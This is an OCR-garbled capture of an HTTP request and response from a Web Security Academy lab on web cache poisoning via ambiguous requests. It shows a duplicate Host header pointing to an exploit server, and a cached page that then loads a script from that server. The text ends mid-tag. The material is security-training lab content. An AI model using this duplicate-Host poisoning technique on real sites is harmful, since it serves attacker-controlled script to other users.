 1 GET /?a=123 HTTP/1.1
cache buster
2 Host:
0aba001e035c3430c0234f3c008d0041.web-security-a
cademy.net
3 Host:
exploit-0a5d0099033a3447c0984e3601240033.exploi
t-server.net
4 Cookie: _lab=
46%7cMCwCFFEivfyw0mBQBFu5BXFM7Q5SgDIgAhRC0WErPH
B97XvlWOXnhNGizXriFzvmU8W87M0y7Gotv7pygxzsmtomW
8%2fLQ2oDRGxykP2RxIBUOXPivw%2b%2f7HMohEDeWUFfL2
vY6B2RiVl%2flcgOgCUEY5heUwWqtpFC90lPUlyfpnTfU0Q
%3d; session=CI68rWpT35Ft6Ki2DVjLBfvEfKVlzk4p
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate
9 Pragma: x-get-cache-key
10 Referer:
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 12449
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a5d0099033a3447c0984e3601240033.expl
oit-server.net/resources/js/tracking.js">
</script>
19 <script src="